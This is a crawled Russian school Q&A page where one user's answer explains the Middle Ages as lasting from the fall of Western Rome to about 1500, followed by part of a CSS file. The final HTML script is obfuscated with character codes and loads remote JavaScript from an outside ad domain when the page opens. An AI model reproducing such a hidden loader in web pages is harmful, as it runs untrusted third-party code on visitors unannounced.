

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istoriya.otvetishkole.ru/chto-takoe-epokha-srednikh.html
body_size: 8116
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Что такое эпоха средних веков?</title>
	<meta name="keywords" content="">
	<meta name="description" content="Эпоха средних веков начинается с конца 5 века">
	<link rel="canonical" href="https://istoriya.otvetishkole.ru/chto-takoe-epokha-srednikh.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >79</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/entony/entony.jpg"> </div>
                              <div class="header" >
                                <h1>Что такое эпоха средних веков?</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/entony/">entony</a> 
									  <span class="time_asked">11 марта 2024</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Что такое эпоха средних веков?</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://istoriya.otvetishkole.ru/">история</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">64</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/winprofit/winprofit.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/winprofit/">winprofit</a>
                                    <div class="time_asked">11 марта 2024</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>Эпоха средних веков начинается с конца 5 века (с гибели Западной Римской империи и образования первых варварских королевств) и длится тысячу лет-до конца 15 начала 16 века. В этот период были достигнутывысокие успехи в образовании, философии, др. Науках в истории и искусстве, в строительстве, торговле и мороеплавании. Европа стала единым «историческим континентом» , европейцы стали жителями единого христианского мира с общей религией и сходными формами жизни. От средних веков сохранилось много исторических сочинений, хроник, писем, описаний путешествий. До нас дошло немало произведений худ. Литературы.</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://istoriya.otvetishkole.ru/chto-takoe-epokha-srednikh.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/sostavit-rasskaz-o-stroitelstve-sankt-peterburga-ot-litsa-masterovogo-stroitelya-goroda-vo-vremena-petra.html">Составить рассказ о строительстве Санкт — Петербурга от лица мастерового строителя города., во времена Петра 1</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/kakaya-vera-byla-u-slavyan-vo-vremena-pravleniya-knyagini.html">Какая вера была у славян во времена правления княгини Ольги?</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/v-srednie-veka-tsivilizatsii-sushchestvovali-vo-vsekh-chastyakh-sveta-krome.html">В средние века цивилизации существовали во всех частях света, кроме____________. Где?</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/nazovite-fakty-kotorye-mogut-podtverdit-chto-vo-vremya-smuty-strana-stoyala-na-poroge-poteri.html">Назовите факты, которые могут подтвердить, что во время Смуты страна стояла на пороге потери своейнезависимости</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/vkakikh-chastyakh-sveta-raspolozheny-tsivilizatsii-srednevekovya-vkakikh-chastyakh-sveta-ne.html">Вкаких частях света расположены цивилизации Средневековья? Вкаких частях света не существовалоцивилизации?</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/kakaya-boginya-schitavshayasya-pokrovitelnitsey.html">Какая богиня, считавшаяся покровительницей Аттики?</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/v-1801-godu-v-sostav-rossiyskoy-imperii-byla.html">В 1801 ГОДУ В СОСТАВ РОССИЙСКОЙ ИМПЕРИИ БЫЛА ПРИНЯТА</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/kto-takoy-dmitriy.html">Кто такой Дмитрий Пожарский?</a>
					</div>
										<div class="sim_question si">
						<a href="https://istoriya.otvetishkole.ru/vysishiy-chin-v-rossiyskoy-imperii-v-19-veke-1-imperator-2-deystvitelnyy-taynyy-sovetnik-3-kantsler-4-general-feldmarshal.html">Высиший чин в Российской империи в 19 веке: 1) император; 2) действительный тайный советник; 3) канцлер;…</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://otvetishkole.ru/css/index.css
body_size: 14557
content:
/* ::::: http://cdn01.ru/css/cached/group_all.css?1461159240 ::::: */

html {  }
body { background-color: rgb(230, 234, 239); }
div.for_background { background-color: rgb(230, 234, 239); background-repeat: repeat-x; background-image: url('https://otvetishkole.ru/images/layout_bg1.png'); }
div.page_container { max-width: 1150px; min-width: 1000px; margin-left: auto; margin-right: auto; }
div.page_container2 { padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
div.main_cont { padding: 0px 5px; }
